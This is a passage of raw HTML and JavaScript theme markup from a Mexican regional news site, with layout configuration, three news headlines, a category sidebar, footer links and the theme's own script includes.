button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_125","tdc_css_class":"tdi_125","tdc_css_class_style":"tdi_125_rand_style"}';
block_tdi_125.td_column_number = "1";
block_tdi_125.block_type = "td_flex_block_1";
block_tdi_125.post_count = "3";
block_tdi_125.found_posts = "3972";
block_tdi_125.header_color = "";
block_tdi_125.ajax_pagination_infinite_stop = "";
block_tdi_125.max_num_pages = "1324";
tdBlocksArray.push(block_tdi_125);
</script><div class="td-block-title-wrap"></div><div id=tdi_125 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        <a href="https://carmenminutoaminuto.com/category/quintanaroo/" class="td-post-category" >Quintana Roo</a>
                    <h3 class="entry-title td-module-title"><a href="https://carmenminutoaminuto.com/encuentran-a-una-mujer-asesinada-en-una-brecha-cercana-a-calderitas-en-chetumal/"  rel="bookmark" title="Encuentran a una mujer asesinada en una brecha cercana a Calderitas en Chetumal">Encuentran a una mujer asesinada en una brecha cercana a Calderitas en Chetumal</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        <a href="https://carmenminutoaminuto.com/category/portada/" class="td-post-category" >Portada</a>
                    <h3 class="entry-title td-module-title"><a href="https://carmenminutoaminuto.com/estrenan-hoy-la-nueva-ruta-sian-kaan-de-transporte-publico-en-la-capital-del-estado/"  rel="bookmark" title="Estrenan hoy la nueva Ruta Sian Ka’an de transporte público en la capital del estado">Estrenan hoy la nueva Ruta Sian Ka’an de transporte público en la capital del estado</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        <a href="https://carmenminutoaminuto.com/category/pais/" class="td-post-category" >Nacional</a>
                    <h3 class="entry-title td-module-title"><a href="https://carmenminutoaminuto.com/anpec-envia-carta-a-claudia-sheinbaum-para-rechazar-aumento-al-ieps-en-refrescos-y-tabaco/"  rel="bookmark" title="ANPEC envía carta a Claudia Sheinbaum para rechazar aumento al IEPS en refrescos y tabaco">ANPEC envía carta a Claudia Sheinbaum para rechazar aumento al IEPS en refrescos y tabaco</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_127  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_127{vertical-align:baseline}.tdi_127>.wpb_wrapper,.tdi_127>.wpb_wrapper>.tdc-elements{display:block}.tdi_127>.wpb_wrapper>.tdc-elements{width:100%}.tdi_127>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_127>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_128 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_128" >
<style>.tdi_128{margin-bottom:15px!important;padding-bottom:5px!important;border-color:rgba(255,255,255,0.4)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_128{width:90%!important}}</style>
<style>.tdi_128{text-align:left!important}.tdi_128 .tdm-descr{color:var(--tt-extra-color);font-family:var(--tt-primary-font)!important;font-size:16px!important;line-height:1.6!important;font-weight:700!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){.tdi_128 .tdm-descr{font-size:13px!important}}@media (max-width:767px){.tdi_128 .tdm-descr{font-size:14px!important}}</style><p class="tdm-descr">Categorias</p></div><div class="td_block_wrap td_block_popular_categories tdi_129 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_129" >
<style>.tdi_129{margin-top:-12px!important;margin-bottom:0px!important;margin-left:-10px!important}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_129 .td-cat-name{color:var(--tt-extra-color)}.tdi_129 .td-cat-no{color:var(--tt-extra-color)}.tdi_129 li{font-family:var(--tt-extra)!important;font-size:14px!important;line-height:2.2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){.tdi_129 li{font-size:12px!important}}@media (max-width:767px){.tdi_129 .td-cat-no{font-size:14px!important}}</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://carmenminutoaminuto.com/category/portada/"><span class="td-cat-name">Portada</span><span class="td-cat-no">1456</span></a></li><li><a href="https://carmenminutoaminuto.com/category/sociedad/"><span class="td-cat-name">Sociedad y Negocios</span><span class="td-cat-no">1332</span></a></li><li><a href="https://carmenminutoaminuto.com/category/pais/"><span class="td-cat-name">Nacional</span><span class="td-cat-no">1036</span></a></li><li><a href="https://carmenminutoaminuto.com/category/quintanaroo/"><span class="td-cat-name">Quintana Roo</span><span class="td-cat-no">720</span></a></li><li><a href="https://carmenminutoaminuto.com/category/poli/"><span class="td-cat-name">Policiacas</span><span class="td-cat-no">578</span></a></li><li><a href="https://carmenminutoaminuto.com/category/politica/"><span class="td-cat-name">Política</span><span class="td-cat-no">433</span></a></li><li><a href="https://carmenminutoaminuto.com/category/salud/"><span class="td-cat-name">Salud</span><span class="td-cat-no">117</span></a></li></ul></div></div></div></div></div><div id="tdi_130" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_131  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_131,.tdi_131 .tdc-columns{min-height:0}.tdi_131,.tdi_131 .tdc-columns{display:block}.tdi_131 .tdc-columns{width:100%}.tdi_131:before,.tdi_131:after{display:table}@media (min-width:768px){.tdi_131{margin-left:-20px;margin-right:-20px}.tdi_131 .tdc-row-video-background-error,.tdi_131>.vc_column,.tdi_131>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_131{margin-left:-15px;margin-right:-15px}.tdi_131 .tdc-row-video-background-error,.tdi_131>.vc_column,.tdi_131>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_131{margin-left:-10px;margin-right:-10px}.tdi_131 .tdc-row-video-background-error,.tdi_131>.vc_column,.tdi_131>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_131{margin-left:-0px;margin-right:-0px}.tdi_131 .tdc-row-video-background-error,.tdi_131>.vc_column,.tdi_131>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_131{padding-top:30px!important;padding-bottom:30px!important;position:relative}.tdi_131 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_131{padding-top:20px!important;padding-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_131{padding-top:15px!important;padding-bottom:15px!important}}</style>
<div class="tdi_130_rand_style td-element-style" ><style>.tdi_130_rand_style{background-color:var(--tt-primary-color)!important}</style></div><div class="vc_column tdi_133  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_133{vertical-align:baseline}.tdi_133>.wpb_wrapper,.tdi_133>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_133>.wpb_wrapper>.tdc-elements{width:100%}.tdi_133>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_133>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_133>.wpb_wrapper,.tdi_133>.wpb_wrapper>.tdc-elements{flex-direction:column;justify-content:space-evenly}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_134 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_134" >
<style>.tdi_134{margin-bottom:0px!important}</style>
<style>body .tdi_134 ul{text-align:left;justify-content:flex-start;margin:14px 0}body .tdi_134 ul li a{justify-content:flex-start}body .tdi_134 .td-blm-menu-item-txt{flex-grow:1}body .tdi_134 ul li{margin-right:16px}body .tdi_134 ul li:last-child{margin-right:0}body .tdi_134 a,body .tdi_134 .td-blm-sub-icon{color:var(--tt-extra-color)}body .tdi_134 li.current-menu-item>a,body .tdi_134 li.current-menu-ancestor>a,body .tdi_134 li.current-category-ancestor>a,body .tdi_134 li.current-page-ancestor>a,body .tdi_134 a:hover,body .tdi_134 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_134 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_134 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_134 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_134 a:hover>.td-blm-sub-icon{color:var(--tt-accent-color)}body .tdi_134 li{font-family:var(--tt-extra)!important;font-size:14px!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_134 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_134 ul li{margin-right:6px}body .tdi_134 ul li:last-child{margin-right:0}body .tdi_134 li{font-size:10px!important}}@media (max-width:767px){body .tdi_134 ul{text-align:center;justify-content:center}body .tdi_134 ul li a{justify-content:center}body .tdi_134 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_134 li{font-size:13px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_134 class="td_block_inner td-fix-index"><div class="menu-td-demo-footer-menu-extra-container"><ul id="menu-td-demo-footer-menu-extra" class="menu"><li id="menu-item-11698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11698"><a href="#"><span class="td-blm-menu-item-txt">Terms and conditions</span></a></li>
<li id="menu-item-11699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11699"><a href="#"><span class="td-blm-menu-item-txt">Privacy policy</span></a></li>
<li id="menu-item-11700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11700"><a href="#"><span class="td-blm-menu-item-txt">Sitemap</span></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_135 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_135" >
<style>@media (max-width:767px){.tdi_135{padding-bottom:15px!important}}</style>
<style>.tdi_135{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_135 .tdm-descr{color:var(--tt-extra-color);font-family:var(--tt-extra)!important;font-size:14px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_135 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_135 .tdm-descr{font-size:11px!important}}@media (max-width:767px){.tdi_135{text-align:left!important}.tdi_135 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">&#169;	Derechos Reservados a Carmen Información Minuto a Minuto</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_136 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_136" >
<style>.tdi_137 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:35px}.tdi_137 .tdm-social-item i.td-icon-linkedin,.tdi_137 .tdm-social-item i.td-icon-pinterest,.tdi_137 .tdm-social-item i.td-icon-blogger,.tdi_137 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_137 .tdm-social-item{width:35px;height:35px;margin:5px 10px 5px 0;background:rgba(255,255,255,0)}.tdi_137 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_137 .tdm-social-item i,.tds-team-member2 .tdi_137.tds-social4 .tdm-social-item i{color:var(--tt-extra-color)}.tdi_137 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_137.tds-social4 .tdm-social-item-wrap:hover i{color:var(--tt-extra-color)}.tdi_137 .tdm-social-item-wrap:hover .tdm-social-item{background:var(--tt-accent-color)}body .tdi_137 .tdm-social-item{border:1px solid var(--tt-extra-color)}body .tdi_137 .tdm-social-item-wrap:hover .tdm-social-item{border-color:var(--tt-accent-color)}.tdi_137 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){.tdi_137 .tdm-social-item i{font-size:13px;vertical-align:middle;line-height:32.5px}.tdi_137 .tdm-social-item i.td-icon-linkedin,.tdi_137 .tdm-social-item i.td-icon-pinterest,.tdi_137 .tdm-social-item i.td-icon-blogger,.tdi_137 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_137 .tdm-social-item{width:32.5px;height:32.5px}body .tdi_137 .tdm-social-item{border:1px solid var(--tt-extra-color)}}@media (min-width:768px) and (max-width:1018px){.tdi_137 .tdm-social-item i{font-size:11px;vertical-align:middle;line-height:27.5px}.tdi_137 .tdm-social-item i.td-icon-linkedin,.tdi_137 .tdm-social-item i.td-icon-pinterest,.tdi_137 .tdm-social-item i.td-icon-blogger,.tdi_137 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_137 .tdm-social-item{width:27.5px;height:27.5px;margin:2.5px 5px 2.5px 0}body .tdi_137 .tdm-social-item{border:1px solid var(--tt-extra-color)}}@media (max-width:767px){body .tdi_137 .tdm-social-item{border:1px solid var(--tt-extra-color)}}</style><div class="tdm-social-wrapper tds-social4 tdi_137"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="TikTok" class="tdm-social-item"><i class="td-icon-font td-icon-tiktok"></i><span style="display: none">TikTok</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitch" class="tdm-social-item"><i class="td-icon-font td-icon-twitch"></i><span style="display: none">Twitch</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="WhatsApp" class="tdm-social-item"><i class="td-icon-font td-icon-whatsapp"></i><span style="display: none">WhatsApp</span></a></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6971ba0c551d2
    -->

    <script type="text/javascript" src="https://carmenminutoaminuto.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://carmenminutoaminuto.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://carmenminutoaminuto.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://carmenminutoaminuto.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://carmenminutoaminuto.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://carmenminutoaminuto.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://carmenminutoaminuto.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://carmenminutoaminuto.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://carmenminutoaminuto.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.1" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://carmenminutoaminuto.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPopupModal.js?ver=12.7.1" id="tdPopupModal-js"></script>

<script type="text/javascript" src="https://carmenminutoaminuto.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdStickyRow.js?ver=12.7.1" id="tdStickyRow-js"></script>

<script type="text/javascript" src="https://carmenminutoaminuto.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://carmenminutoaminuto.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://carmenminutoaminuto.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://carmenminutoaminuto.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://carmenminutoaminuto.com/wp-content/plugins/td-cloud-library/assets/js/tdReadingProgressBar.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdReadingProgressBar-js"></script>

<script type="text/javascript" src="https://carmenminutoaminuto.com/wp-content/plugins/td-cloud-library/assets/js/tdbFavourites.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbFavourites-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_1';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_1');

                        tdbMenuItem.blockAtts = '{"0":"context=\"check_header\"_favorites","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJtYXJnaW4tbGVmdCI6ImF1dG8iLCJwYWRkaW5nLXRvcCI6IjUiLCJkaXNwbGF5IjoiIn19","icon_color":"var(--tt-extra-color)","icon_color_h":"var(--tt-accent-color)","count_txt_color":"var(--tt-extra-color)","count_bg_color":"var(--tt-accent-color)","url":"bookmark-page\/","tdicon":"td-icon-bookmark-empty","icon_size":"eyJhbGwiOjE2LCJwb3J0cmFpdCI6IjE0In0=","icon_space":"0","block_type":"tdb_header_menu","menu_id":"","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_align_horiz":"content-horiz-left","mm_posts_limit":"5","modules_on_row_regular":"100%","mm_subcats_posts_limit":"4","modules_on_row_cats":"100%","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mm_elem_align_horiz":"content-horiz-left","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_com":"block","show_excerpt":"block","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_size":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style","context":""}';

                    
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_7';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_7');

                        tdbMenuItem.blockAtts = 